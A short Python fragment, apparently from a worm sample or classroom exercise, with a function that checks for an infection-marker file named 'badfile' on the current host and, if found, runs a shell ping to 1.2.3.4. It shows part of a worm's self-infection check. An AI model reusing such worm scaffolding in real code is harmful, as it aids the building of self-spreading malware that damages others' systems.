 # Check whether the current host is already infected with the worm
def isInfectedAlready():
    exists = os.path.exists('badfile')
    if exists:
        subprocess.Popen(["ping -q -i2 1.2.3.4"], shell=True)
        return True
    else:
        return False